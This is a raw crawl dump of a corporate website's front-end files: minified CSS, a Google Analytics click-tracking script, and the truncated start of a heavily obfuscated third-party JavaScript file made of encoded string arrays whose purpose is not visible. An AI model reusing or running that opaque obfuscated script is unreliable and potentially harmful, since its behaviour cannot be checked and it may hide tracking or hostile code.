linear}.milestone-year.active{color:#003865;font-size:32px}.milestone-year.active:after{content:">";display:inline-block;padding-left:10px}.milstone-values-container{opacity:1;width:70%}.milestone,.milstone-values-container{float:right;position:absolute;right:0;top:0}.milestone{opacity:0;overflow:hidden;padding:50px 0;transition:all .6s linear;width:100%}.milestone.active{opacity:1;transition:all .6s linear}.milestone-attributes{color:#003865;display:table;width:100%}.milestone-title{width:40%}.milestone-info,.milestone-title{display:table-cell;padding:0 10px}.milestone-info{border-left:1px solid #003865;text-align:center}.milestone-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.milestone-value img{display:inline-block;float:none}.milestone-value span{font-size:30px;line-height:23px}.milestone-label{display:inline-block;font-family:Arial,sans-serif;font-size:17px;font-weight:400}.contact-list-container{background-color:#f6f6f6;float:left;margin-bottom:40px;padding-bottom:20px;padding-top:40px;width:100%}.contact-list{float:left;width:100%}.contact{float:left;padding-bottom:20px;padding-right:20px;width:20%}.contact a{color:#333}.contact-email,.contact-name{float:left;width:100%}.us-dislaimer-container{background-color:#fff;height:100%;left:0;overflow:scroll;position:fixed;top:0;width:100%;z-index:99999}.us-dislaimer-content{left:50%;max-width:600px;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.contact-banner{float:left;position:relative;width:100%}.contact-banner .contact-banner-content{left:80px;position:absolute;top:110px;width:37%;z-index:9}.contact-banner .contact-banner-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.contact-banner .contact-banner-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.contact-banner .banner-link a{border-bottom:none;color:#003865}.contact-banner .banner-link a.active{border-bottom:1px solid #003865}.contact-banner .contact-banner{display:none;float:left;position:relative;width:100%}.contact-banner .contact-banner.active{display:block}.contact-banner .map-pointer{cursor:pointer;position:absolute}.contact-banner .map-pointer-heading{bottom:-10px;display:none;left:20px;position:absolute}.contact-locations-container{float:left;width:100%}.contact-locations-container .contact-left{float:left;width:20%}.contact-locations-container ul{list-style:none;margin:0;padding:0}.contact-locations-container ul li{cursor:pointer;font-size:22px;font-weight:700;list-style-position:outside;margin-bottom:20px;overflow:hidden}.contact-locations-container ul .active,.contact-locations-container ul a,.contact-locations-container ul a:hover{color:#333;text-decoration:none}.contact-locations-container ul .active,.contact-locations-container ul a:hover{font-weight:700}.contact-locations-container ul ul{display:none;margin:50px 0 20px}.contact-locations-container ul li li{font-size:17px;font-weight:400;list-style-position:outside;margin-bottom:10px;overflow:hidden}.contact-locations-container ul li li a{color:#999}.contact-locations-container ul li li:last-child{margin-bottom:0}.contact-locations-container ul li.active-region ul{display:block}.contact-locations-container .contact-right{float:right;margin-right:1.5%;margin-top:75px;min-height:400px;position:relative;width:70%}.contact-locations-container .location-details{background-color:#fff;float:left;height:0;position:relative;visibility:hidden;width:100%;z-index:1}.contact-locations-container .location-details.active{display:block;height:100%;visibility:visible;z-index:2}.contact-locations-container .location-details p{font-size:18px;line-height:26px;margin-bottom:0}.contact-locations-container .location-details p.address-content{margin-bottom:20px}.contact-locations-container .address{float:left;width:30%}.contact-locations-container .map{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;float:right;height:400px;width:62%}.acc-toggle-container.no-img .acc-content.location-content,.acc-toggle.no-img .acc-content.location-content{border-bottom:none}@media print{a,blockquote,h1,h2,h3,h4,h5,h6{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid}h3{font-size:18px}img{page-break-after:avoid}img,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}p:empty{display:none}p:last-child{margin-bottom:0}iframe,ins{display:none;height:0!important;line-height:0pt!important;overflow:hidden!important;white-space:nowrap;width:0!important}.pw,.pw-medium,.pw-small{margin:0 auto;width:100%}p{float:left;font-family:Arial,sans-serif;font-weight:400;margin:0 0 18px;position:relative;width:100%}.accordion-toggle,.asterisks-list li,.date-heading,.label,.news-date,.news-title,.press-about-container,.value,p{font-size:14px!important}.press-contact-container h3{margin-bottom:10px}header.desktop{border-top:none;position:relative}.logo{margin:0 0 10px;width:100%}.background-overlay:before,.breadcrumb-container,.home-slider-container,.img-person:before,.nav-container,.print-email,.search-bar,.video-list-main .video-item-main .video-thumb:before,footer{display:none}.press-about-container{background-color:#fff;border-top:none;margin-top:0;padding:0}.site-content{display:block;padding:10px 0 0;width:100%}.accordion-container,.accordion-content,.breadcrumb-container ul,.case-study-left,.container-indent,.container-indent-news,.content-container-news{display:block;padding:0;width:100%}.content-block{margin-bottom:0}.press-contact-container{margin-top:0}.banner-image,.banner-image img{display:none}.banner-content{color:#333;display:block;left:0;margin-top:20px;position:relative;text-align:left;top:0;transform:none}.banner-content .banner-heading,.banner-content .banner-subheading{color:#333;margin-bottom:0;padding-bottom:0;text-align:left}.case-study-container{margin:10px 0 0;padding:0}.accordion-toggle{padding:10px 0}.accordion-content{display:block!important;padding:0}.accordion-content .fiftyfifty{margin-bottom:10px}.case-study-container .accordion-container{page-break-inside:avoid}.case-study-container .accordion-container .asterisks-list li,.case-study-container .accordion-container .news-date,.case-study-container .accordion-container .news-title{padding-left:0;padding-right:0}.asterisks-list li,.news-item{margin-bottom:10px}.case-study-logo img{width:40%}.col-image{background-image:none!important}.col-image,.col-image .banner-icon{float:left;position:relative;text-align:left;width:100%}.col-image .banner-icon{left:0;top:0;transform:none}.col-image .banner-icon span{color:#333;font-size:20px}.col-image .ico-video:before{display:none}.col-content{min-height:auto!important;padding:10px 0 0;width:100%}.fifty-fifty-banner-container.bg-grey .text-image-module,.text-image-module{background-color:#fff}.btn-link{font-size:14px}.col-content .btn-link{bottom:0;position:relative}.sector-list-fifty-fifty{position:relative!important}.internal-news-list{display:block}.acc-toggle .img-acc,.news-thumb:before{display:none}.heading-acc{border-bottom:1px solid #ccc;bottom:0;color:#333;font-size:24px;padding:0 0 5px;position:relative;text-align:left}.heading-acc span{border-bottom:0}.acc-content{display:block;height:auto;margin:0!important;padding:10px 0;width:100%!important}.one-col{width:100%}.acc-toggle,.acc-toggle-container{width:100%!important}.acc-toggle-container{margin-bottom:20px!important}.active.acc-content{padding:0}.info-bar-heading{margin-bottom:0}.milestones-container,.nested-content-accordion .info-bar{border:0}.left-facts,.right-facts{margin:0;width:100%}.left-facts .facts,.right-facts .facts{display:table}.left-facts .facts .info-item,.right-facts .facts .info-item{float:none;max-width:none;padding:10px;width:auto}.map-img{margin-top:0;text-align:center;width:100%}.map-img img{display:inline-block;float:none}.info-item.info-bar-content{padding:0;width:auto}.info-bar a.info-item .info-label{border-bottom:0}.footer-note-link{margin-bottom:0}.full-width-content{padding-bottom:0}.full-width-content .full-width-content{padding:0}.full-width-content .two-col{margin-bottom:0}.sector-list{margin:0!important}.grid-view .investment-img:before,.image-item-main .image-thumb:before,.sector-list img{display:none}.heading-thumb{bottom:0;color:#333;float:left;font-size:14px;position:relative;width:100%}.lSSlideOuter .lSGallery li,.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider,.lSSlideOuter .lightSlider>*{height:auto!important;width:100%!important}.lSPager{display:none}.two-col{column-count:1}.banner-icon{display:none!important}.child-nav-bar,.info-value img,a.fund-left{display:none}.fund-left{margin-top:20px;width:100%}.fund-right{width:100%}.fund-contact-left,.fund-contact-right{height:auto!important;min-height:auto;padding:0;width:100%}.quote-container{background-color:#fff;margin-bottom:0;padding-bottom:0}.quote-container .quote{width:100%}.quote-container .quote-content{width:75%}.quote-container .quote-image{width:22%}.media-container{padding:0}.image-list-container,.video-list-container{padding-top:0}#contact-form,.ico-download:before{display:none}.contact-locations-container ul ul{display:block}.contact-locations-container .location-details{height:100%;margin-bottom:20px;visibility:inherit}.contact-left,[data-id=contact-form]{display:none}.contact-locations-container .contact-right{margin-right:0;margin-top:20px;width:100%}.contact-locations-container .map{display:none}.print-only{display:block}.content-container{max-width:100%;padding:0;width:100%}.person-internal .person-thumb{display:none}.active-person{display:block!important}.active-person .heading-thumb{display:none}.active-person:atfer{display:none}.person-content{width:100%}.person-open-bio{padding:20px 0 0}.sector-links{margin-top:20px}.person-thumb .heading-thumb{height:60px}#team-list{margin:0}#team-list .sector-links{margin-top:0}#team-list .job-title{margin-bottom:20px}.info-bar.bg-blue{background-color:#fff}.info-bar.bg-blue .btn-link span,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#333}.info-item{padding:10px}.info-bar .btn-link{margin-top:0;padding-bottom:20px}.info-value{font-size:40px}.sector-list-fifty-fifty .info-item{padding:20px 10px}.sector-list-fifty-fifty{bottom:0;margin:0!important}}@media only screen and (max-width:1406px){.grid-view .hover-content .investment-logo{padding:0}.info-item .info-label{font-size:12px}}@media only screen and (max-width:1320px){.search-bar .container-indent{padding:0 1.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:16%}.grid-view .investment,.person-thumb{width:33.333%}.main-nav li{padding:0 23px 17px}.breadcrumb-container ul{max-width:772px;width:75%}}@media only screen and (max-width:1170px){.container-indent{padding-left:30px}.fund-content{padding:60px 30px 50px}.fund-contact-left,.fund-contact-right{padding:60px 30px 20px}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:14%}.main-nav li{padding:0 18px 17px}.breadcrumb-container ul{max-width:710px;width:70%}.col-content{padding:40px 30px 30px}.info-item.info-content-container{padding:0 30px;width:32%}.acc-content .pw{padding:0}.accordion-container,.case-study-left{width:46%}.person-content{width:80%}.fund-right{padding:30px 20px 20px}.contact-banner .map-pointer{margin-left:-1px;margin-top:-5px}}@media only screen and (max-width:1100px){.main-nav .site-tools{min-width:auto}.breadcrumb-container ul{max-width:642px;width:67%}}@media only screen and (max-width:1024px){.container-indent-news{padding-left:30px}.sector-list-fifty-fifty{width:auto!important}.sector-list-fifty-fifty .info-item .info-label{font-size:14px;text-transform:uppercase}.language-content .content-container{max-width:100%;width:100%}.language-content .content-container .one-col{width:100%}}@media only screen and (max-width:1023px){.main-nav .site-tools{min-width:auto}.main-nav li{padding:0 13px 17px}.site-search{right:90px}.breadcrumb-container ul{max-width:634px;padding-left:30px;width:100%}.ico-grid-view{margin-left:10px}.search-bar form{width:100%}.news-item-main .news-item-title{padding-bottom:0;width:100%}.news-item-main .news-date-list{width:20%}.news-item-main .news-company-list{width:30%}.news-item-main .news-sector-list{width:50%}.acc-content .nested-content-accordion,.acc-content .nested-content-accordion .pw{padding:0}.info-item.info-bar-content{padding:0 20px 0 30px;width:30%}}@media only screen and (max-width:960px){header.mobile{display:block}header.desktop{display:none}.mobile-location-container{display:block}.breadcrumb-container,.home-slider-container{margin-top:85px}.breadcrumb-container ul{max-width:100%;padding-left:30px;width:100%}.select-item{border-right:none;margin-bottom:10px;width:49%!important}.grid-view .investment,.person-thumb{width:50%}.person-content{width:100%}.two-col{column-count:1;float:left}.one-col-small,.two-col{padding-right:5%;width:100%}.fund-left,.right-img{width:100%}.fund-right{padding:30px 60px 20px;width:100%}.fund-contact-left,.fund-contact-right{width:100%}.contact-banner .map-pointer{margin-left:-3px;margin-top:-10px}.contact-banner .contact-banner-content{left:30px;position:absolute;top:40px;width:37%;z-index:9}.content-container{max-width:100%}.contact{width:100%}.info-value{font-size:48px}.fifty-fifty-banner-container.nested-banner .col-content{min-height:100%!important;width:100%}.fifty-fifty-banner-container.nested-banner .col-image{float:left;padding-top:90%;position:relative;width:100%}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty .info-item{padding:40px 10px}.fifty-fifty-banner-container.nested-banner .text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}}@media only screen and (max-width:800px){.banner-image{height:545px}.banner-content-full .banner-heading{font-size:35px;line-height:40px}.banner-content-full .banner-text{font-size:20px;line-height:28px;width:100%}.fifty-fifty-banner-container .pw{padding:0}.col-content{min-height:100%!important;width:100%}.col-image{float:left;padding-top:90%;position:relative;width:100%}.sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.sector-list-fifty-fifty .info-item{padding:40px 10px}.acc-toggle,.acc-toggle-container,.acc-toggle-container.col-3,.acc-toggle.col-3{width:100%!important}.one-col{width:100%}.one-col.container-indent{padding-left:0}.acc-content .pw{padding:0 4%}.desktop-values{display:none!important}.mobile-scroll{display:block!important}.mobile-scroll .info-item{padding:40px 10px;width:100%}.info-bar{display:block;padding:0 0 40px;text-align:center}.info-bar.sector-list{display:block;padding:0}.info-bar .fw{display:block}.info-item{display:inline-block;padding:20px;width:49%}.nested-content-accordion .container-indent{padding-left:0}.nested-content-accordion .info-bar{padding:0 0 40px}.info-bar-heading{margin-bottom:0}.info-bar-container .info-item.info-bar-content{float:left;padding:0 60px 20px;width:100%}.info-bar .btn-link{margin-top:20px;padding-bottom:0}.map-img,.quote{width:100%}.map-img{float:left;margin-top:0;text-align:center}.map-img img{float:none}.left-facts,.right-facts{float:left;margin-right:0;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:50%}.news-item{float:left;margin-bottom:20px;padding:1px;width:100%}.media-content{padding-right:0}.media-contact{margin-right:8%!important;width:42%}.content-container-news{width:100%}.print-email{margin-bottom:20px;width:100%}.sector-list .info-item{border:none;display:inline-block}.child-nav-bar li{border-bottom:1px solid #999;float:left;width:100%}.child-nav-bar a:after{display:none}.col-3{float:left;margin-right:0;width:100%}footer .col-3{border-bottom:1px solid #999;border-right:none!important;margin-bottom:30px;padding:0 0 30px!important}footer .col-3:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0!important}.footer-logo{float:left;padding-bottom:20px}.accordion-container,.case-study-container .print-email,.case-study-left{width:100%}.contact-locations-container{padding:0 4%}.contact-locations-container .address{margin-bottom:20px;width:100%}.contact-locations-container .map{height:380px;overflow:hidden;width:100%}.text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}.grid-view .investment:hover .hover-content{display:none}.press-contacts{padding-right:0;width:100%}}@media only screen and (max-width:767px){.accordion-row,.internal-news-list{padding:0}.milestone-hide-scroll{width:30%}.milstone-values-container{width:68%}.milestone{padding:30px 0}.milestone-attributes,.milestone-title{display:block;float:left;width:100%}.milestone-title{margin-bottom:20px;text-align:center}.milestone-info{border-left:none;display:block;float:left;width:100%}.quote-content,.quote-image{width:100%}.fund-right{padding:30px 30px 20px}.fund-right .fiftyfifty{float:left;margin-bottom:40px;max-width:100%;width:100%}#homeslider .banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-links{float:left;margin-top:30px;position:relative}.contact-banner .map-pointer{margin-left:-6px;margin-top:-15px}}@media only screen and (max-width:660px){.contact-form--input,.contact-form--label,.contact-form--label.label,.grid-view .investment,.person-thumb{width:100%}}@media only screen and (max-width:600px){.banner-image{height:500px}.media-contact{margin-right:0!important;width:100%}.news-item-main{padding:20px 0}.news-item-main .news-company-list,.news-item-main .news-date-list,.news-item-main .news-item-title,.news-item-main .news-sector-list{padding:0;width:100%}.contact-locations-container .contact-left{width:100%}.contact-locations-container .contact-right{border-top:1px solid #003865;margin-right:0;margin-top:20px;padding-top:20px;width:100%}.contact-locations-container ul li li{width:50%}.contact-banner .contact-banner-content{left:0;margin-top:20px;padding-left:30px;position:relative;top:0;width:100%}.contact-banner .contact-banner-content h1{margin-bottom:20px}.info-item{display:block;float:left;padding:20px;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:100%}.milestone-hide-scroll{float:left;height:150px;overflow:hidden;width:100%}.milstone-values-container{float:right;min-height:160px;opacity:1;position:relative;right:0;top:0;width:100%}.contact-banner .map-pointer{margin-left:-7px;margin-top:-18px}.lSAction>a{background-position:50%;background-repeat:no-repeat;padding:40px}.lSAction>.lSNext{right:0}.lSAction>.lSPrev{left:0}}@media only screen and (max-width:480px){.banner-image{height:420px}.banner-content{top:46%;transform:translate(-50%,-46%);-ms-transform:translate(-50%,-46%);-webkit-transform:translate(-50%,-46%)}.banner-heading{font-size:22px}.internal-banner .banner-content{width:80%}.select-item{border-right:none;margin-bottom:10px;width:100%!important}.container-indent{padding-left:0}.language-picker-container ul li{width:50%}.breadcrumb-container ul{padding-left:0}.fiftyfifty,.left-label,.right-value{width:100%}.left-label{margin-bottom:10px}.sector-list-fifty-fifty .info-item{padding:20px 10px 40px}.banner-content-full{bottom:90px;left:0;width:100%}.banner-content-full .banner-text{font-size:16px;line-height:20px}.banner-content-full .banner-heading{font-size:25px;line-height:30px}}@media only screen and (max-width:340px){.banner-image{height:370px}.banner-content{top:32%;transform:translate(-50%,-32%);-ms-transform:translate(-50%,-32%);-webkit-transform:translate(-50%,-32%)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.triton-partners.de/assets/dist/js/bundles/event-tracking.min.js
body_size: 3002
content:
(function(){"use strict";var n=function(){function u(n,t){for(var i=0;i<n.length;i++)n[i].addEventListener("click",t)}function f(n,t){return n?n.tagName.toLowerCase()===t?!0:doesElementHaveParentOfType(n.parentElement,t):!1}function n(t,i){return t?t.className.indexOf(i)>-1?!0:n(t.parentElement,i):!1}function t(n,i){return n?n.tagName.toLowerCase()===i?n:t(n.parentElement,i):!1}function i(n,t,r){return n?n.tagName.toLowerCase()===t&&n.className.indexOf(r)>-1?n:i(n.parentElement,t,r):!1}function r(n,t){return n&&t<10?n.href?n:(t++,r(n.parentElement,t)):!1}function e(n){return typeof n=="string"&&n.length>0}function s(n,t,i){typeof ga!="undefined"&&ga("send","event",n,t,i);o&&(window.uetq=window.uetq||[],window.uetq.push({ec:n,ea:t,el:i,ev:1}))}var o=!1;return{addClickEventListenerOnElements:u,doesElementHaveTagAsParent:f,doesElementHaveParentWithClass:n,getAhrefParent:r,getParentElementWithTag:t,getParentElementWithTagAndClass:i,isHrefValid:e,sendEvent:s}}(),t=function(){function t(n){return n.indexOf("facebook")>-1&&n.indexOf("/sharer")>-1?"Facebook":n.indexOf("twitter")>-1&&n.indexOf("/share?")>-1?"Twitter":n.indexOf("plus.google")>-1&&n.indexOf("/share?")>-1?"Google+":n.indexOf("pinterest")>-1&&n.indexOf("pin/create/bookmarklet")>-1?"Pinterest":n.indexOf("linkedin")>-1&&n.indexOf("sharearticle")>-1?"LinkedIn":n.indexOf("tumblr")>-1&&n.indexOf("share")>-1?"Tumblr":n.indexOf("reddit")>-1&&n.indexOf("/submit?")>-1?"Reddit":""}function i(n){return t(n).length>0}function r(n){for(var i=["twitter","facebook","linkedin","pinterest","tripadvisor","plus.google","instagram","tumblr","reddit","blogger.","yelp"],t=0;t<i.length;t++)if(n.toLowerCase().indexOf(i[t])>-1)return!0;return!1}function u(n){var t=window.location.origin;return t?n.indexOf(t)>-1?!1:!0:!0}function f(n){return n.indexOf(".pdf")>-1?!0:!1}function e(t){if(t.indexOf("mailto:")>-1){var i=t.replace("mailto:","");n.sendEvent("Contact","Email Clicks",i)}}function o(t){if(t.indexOf("tel:")>-1){var i=t.replace("tel:","");n.sendEvent("Contact","Telephone Clicks",i)}}function s(t){t.indexOf("http")>-1&&u(t)&&!r(t)&&!f(t)&&n.sendEvent("External links","Clicks",t)}function h(t){t.indexOf("http")>-1&&r(t)&&!i(t)&&n.sendEvent("Social links","Clicks",t)}function c(n){i(n)&&ga("send","social",t(n),"Share",n)}function l(t){t.indexOf(".pdf")>-1&&n.sendEvent("PDF downloads","Downloads",t)}function a(n,t,i){n===t&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function v(n,t,i){n.indexOf(t)>=0&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function y(n,t,i,r,u){n.indexOf(t)>=0&&r.indexOf(r)>=0&&u&&ga("send","event",u.eventCategory,u.eventAction,u.eventLabel)}function p(n){if(n&&n.length>0){var t={formId123:"Form Name"}[n];t&&t.length>0?ga("send","event","Form",t,window.location.pathname.toLowerCase()):ga("send","event","Form","Submitted",window.location.pathname.toLowerCase())}}return{email:e,telephone:o,externalLink:s,socialLink:h,socialShare:c,pdfLink:l,trackClickOnElementWithId:a,trackClickOnElementWithClass:v,trackClickOnElementWithClassAndText:y,wrdevContactForm:p}}();typeof ga!="undefined"&&(document.querySelector("body").addEventListener("click",function(i){var u=n.getAhrefParent(i.target,0),r,f=i.target.id,e=i.target.className;u&&n.isHrefValid(u.href)&&(r=u.href.toLowerCase());r&&(t.email(r),t.telephone(r),t.externalLink(r),t.socialLink(r),t.socialShare(r),t.pdfLink(r))}),document.addEventListener("FormSuccess",function(n){n.detail.formId&&n.detail.formId.length>0&&t.wrdevContactForm(n.detail.formId)},!1))})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/laverne.js
body_size: 21290
content:
var _0x1050828h=['nCkrAwhdMq','z8kbzar7','nCkCWPnSxq','WRG1euzJ','W7ldTmool0K','WQ1DWQOHjq','WQHRWQpdNSku','fmk5rfxdTG','W5mXW7qnW6C','vSkmWRRcOSo2','cubFWOtdJZtdKSoYAahcQq','W6pcV8kpBmki','Bg0mWQex','WP3cLuRcVCob','rNSVW5Tz','zSkyefTX','tGRcO8k2WOLcgSoQW5tcSSoHW40','W656WQVdOa','WORdHmkpWQPt','hL4Hday','c8kusvBdSa','WR1iBSodWRK','WR3dRJGXAG','W6HNWPBdIZ8','W7RcMHpdPmko','mu7dNdpcHW','v8o1WOlcOtC','sSonWPRcHqe','hmoMW4SDdq','W6K8CCotW4K','iXL6DG','BKLJCui','W5JdH8kLWR7cUa','W78yFmoWW7i','uCk0WQhcMSoa','W7RdQmolnwa','W5nsWRhdQYS','FCkPW77dQSoi','W5ldR8kEWORcNW','t8k0WPlcJSot','WQNdH8kRWPvf','WPldRCklWRPt','pYhcP8kdyq','tCkyyNGo','j8knzv3dIW','mLVcPeRdPW','D8oKWQFcRYG','WQGOWRSwWQ4','bSk+WOP/hq','lJFcT8kxzq','a8kRB8orvG','edpdP2tdNq','W4WbW7eeW44','WPZdVComzKW','WOBcN8oMW67dOmoYWOGIWPtdVJmT','W4LrWO7dLCkt','W5ZcRGBdS8kp','WQdcTgqGuG','g8otW6Wtba','zCkbvfGm','o8kRWQzIgq','WRFdOs8YDG','FgCyWRq','DbpdJ8obW70','E8kHzh8M','B8oOWOFcSqm','CNddQmobDW','W5/dPSoPp0a','gHamfXq','jSoFW6yclW','WPtdTIGouG','AYC9W7lcSW','sfVdHCoRwW','gWLsDa8','W55LWRRdNSks','W6yUmSo4WPC','kmo9W5q','WRZcJ39DW6C','Fxm2W7f+','r2XkvfK','W53cNaddLSkd','mxlcLfC2','W4JcLSkBzmkE','ubVdMCocW4K','WRxcJMxcJmo0','x8oLW7/cKCo/','cs/dQ8o1W40','rCkGwd5B','WOpdJConsfK','W5ldRmk9WR7cUW','pxJcN0aw','AxP0WR9C','beS6zuy','bGLvWOvI','W7nXWQ3dPCkh','smkOEJLM','W585c8kunW','WONdRmkwWO8i','W43dQgVcQgW','W6udlmkLpa','b8kxWQFdVmoX','W4/dQCkspum','d8kNW497tq','W5SCW5yUW5a','WOtdISk/WQHX','W6ddVwdcLca','W6ZdQCkRzSk4','cfOanX0','W6KpkmkwcW','bCkXxxqt','xrqsWQfe','W53dUmofh1G','WRtdHmkhjmoO','W64kp8kuea','osbEvfy','FXlcL1FcKG','fSkUtCokwG','W4CxW5ipW4O','WPJdO8oCsKS','WPWPgwrh','s8oEmSkvl2ZdTmoPmCobW7q','WQWdhgTg','vW9zFW','WR7dLCopC0a','W6OkpmoVW4S','Fd/cTfZcTG','emkXD0ddOG','acHesw4','W5FdKCo1kM0','vwBdKCouvq','e8omWQhcJ8oLsZez','or3dRHddHq','EsD3WP0v','he/dVSoKW4O','WRzTWR0fjW','W47cSHZdVCkq','WOLXDCo/WQS','W48tW5ynW54','sCosWOFcGZq','eGifbs0','WRrnomkLpG','WQJdN8kxWRvV','hCkwFxVdNa','WPZdRSo1dMO','fv7dTCogW4O','WQFdKmktbSos','ftSBbZe','WR/cK24','D0eIW65/','pGztA1a','W7Kgg0ry','CCoFWPNcLq','W7ldS8kyWPFcOq','q15Ur2a','FspcR0ZcHq','FJWUW4RcTW','ksn3w2u','WOqInMn0','W5mXW5fZWRe','lcL4WQbL','u8oYzdbI','WOZdK8oqz0a','WP/cQL19W74','WQmtkfDd','W7ldO8o9a1K','hbVcK8kKrq','duldV8oDW7e','WQldQY8vCa','FL1xWQH2','k0xcHalcMa','gxpcV3u0','W5pdJ8kBWQT9','WO1mbmktma','oJWRgae','CWlcSu3cVG','mHKPmtW','dWjsWPzd','nYTFWODc','WRNdKCkzl8oL','FfahW7LO','WPnWWQadaW','cXDLWRX2','sCkuWQhcPmoS','W4ZcG8kStSkR','W4eNn8k4hq','W7FcISkLt8kV','WRpcKwxcG8o0','pZf5CNS','FwaDWR81','CCk9vxeU','fvm8avS','W40/W5LMW6W','fmkgWP7dT8oX','smoFnmkxkIVdOSoPeCoqW6KE','W7NdVSoJW4tcTq','zKTHq3S','W6pdQt4MBq','rmkcsM0y','WQy1eK5H','n3JcQZZcIa','oSoAW5qZca','oSk1WQ5DFW','fmkzWQHYeW','twHxwN0','W4Opc8kFhG','cHhcGmk9sq','s2W0W6rE','vfVdHmoQ','WP9Nn8khjW','tSoFm8kqkY/dGCo+jCoNW4m+','WRldKuiQWP0','WR3dV8ouz2W','WOxcNeHyW70','eCkWWQ1nvq','nZvOWRTo','WPRdNCoCyK0','W6VcTSk2sSki','rmkSwZ0','W6ukySo/W68','b3lcGIVcMG','FIpcRuK','W7ispCkY','WRJdSSo7uKa','W7m9W70V','W4mXbmkBca','WPldUSkMb8oZ','WOJdSSomzga','W6blWOBdNSkw','Cqe5W5NcUW','dLVcSXFcNq','W7SFW5a9W6u','lNldNmokW48','W4BdLSobW7tcSW','W65IWOldRrm','W5XgWONdTCka','krxdPeZdNq','vmo0WRZcJr8','l8oXW4mWpG','vg3dT8oXW5e','W7Wkp8kLpa','h8kGWRldN8oC','WPRdOcqfCa','WOhdJaaBxa','W6VcNSkrDSkU','tZi6W4BcQa','WOpcRLNcUmod','W7tdPmorhNS','iSkcWRxdJmor','WQtcMgP6W5K','WQddNCkhp8oI','W47dGSo4p0i','W5hdJSo1W5FcRG','W5tdISoQWR3cMq','h8klWO1faG','zIJdJbzdWRtcTwRdP8kIbMG','gvFcMNWB','u357W5iF','WPKxk2LF','W4vtWO7dOqm','uWFdICoLW6W','AJKjW7xcRG','WRnAW4NcNJW','WP5CpSk8mG','WPiHnMr/','mGXxWRLy','oSkPWQ5ruG','d8oaW60Aka','W4njWO7dVX4','W6zGsXCHhYxdIthcSWmR','htdcOCkKxa','emkWWOTeBq','lCkKBwGY','wmkezbT6','WOdcJevuW5O','vX4Zmfm','W4SMW5yAW4S','WPpcT2BcR8of','dfS8mr8','cKjBWOtdHhtdRCogsapcNca','WRVdS8kKWRHQ','j8kOrgiN','W6ddP8k5WOpcMq','D8oPWRRcHrK','WRNdJ8k3WOPK','gmkNsmoSsq','WPtdP8kkWP5F','r8kry3ai','pSobW4Oodq','xHZdGCokW4W','W4qYW7i6W6S','iIBcVCkYxq','xmkHDfqk','W5hdRSkbWQpcVq','ua3dGCo1W7C','W4/dImkdWQVcMa','W7vQWQJdT8k1','WQlcR2pcL8oY','fmkFqKuB','W6/cISkYsmkN','zCk8wN84','xYyzWPLf','DGVdNmoaW5i','dCkkCCoqBq','g8kVWQbztG','ecWDft0','W7ldRMhcNba','W4xdJmk8WRtcOa','fmktywxdRG','WRbJWQD5WQ7cImoKWRi4WQpcUW','W4OZrCotW6G','WRtdVSo/yxC','gGfZWPDg','B1n3WRH4','gZrFWRTM','ocyoW50jWR9HA8kSWOxcOv8','W6dcMLf0W6u','W4LhWPJdKmky','W4KUbmkynq','CYuvWOXf','ps7cUCkDxW','W7LNWRxdNcK','WP7dKCkJc8og','W4tdNmkZWQJcOG','WRddH8k6c8k8','hJJcLmkxya','geBcOZ7cQW','WQCGe0HJ','crRdKMpdHW','W7xdL8o2t3C','sXq9W4lcIG','WRpdU8oOy2W','W4G9B8oguMJcMSoUWQiOWQdcKq','FSkAdI4J','sSkDyMyy','e8oZW5ycmG','tq3dRSoHW4O','WQNcT19SW54','WPRcT1L1W4G','vb4XWQLr','WQJdOt4','cf/cOZRcJq','WQH8WRPZ','W7/cVXpdOSki','WQpcJ0NcHCoL','WQL1WOGuaW','WR7dRdG9Da','WPGDfM5/','EL9OA3S','FuDAWQja','WQDvbmk4hG','WP/dT8oGW6ldPa','W59gWOVdLSke','AhVdTmoyra','EdWdWQjW','jcZcRGBcOG','WPv2WOeOmW','ymkCqsfY','W7RdRSkfWPpcNG','W7/dQ8k/WOVcJa','pSoxW6awbG','pfVcT2Gs','W4FdTxJcHrS','nLznW79b','W6lcIstdLSk/','omoCW7m0rq','lZGpnHC','WRNdJSk9WQnv','W4xcIG/dSSkM','qJSUWP7cKa','W4ddK8kAWQhcVa','kmkaWP1HlG','W5eUiCktpG','W7i0rmoWW74','lcnQWQr1','CeWfW7PH','m1NcK2SY','w8kyCbLW','v1edW5jz','D8oAjgTu','nvFdTmoYW7O','ttifWPz2','c8kwzgxdGW','W7OLrCo3W7u','D2yyWQGo','W7tdQSo+W4lcIG','WPSFngnb','BdBdVmoiW5i','WQ9sWOhdII8','x8kTtqHC','WOlcTSkoW5RcVG','W516WRO','WPTIBmoHWOS','W5evFmocW4G','WPxdHmobmSoBxSo1BmouW7ZcTq','WRCOW7JdMmoV','lqKimJG','nc9WWRXK','DCkctGTT','smkHt0CW','amkoyLBdMq','W43dK8oMleW','WQb+smoJWQS','WRW5nNDJ','WQNdM8k6W5vd','W5bTWOhdLCkj','WPr9WOCxhq','W5zpWQ3dQYq','FbBcL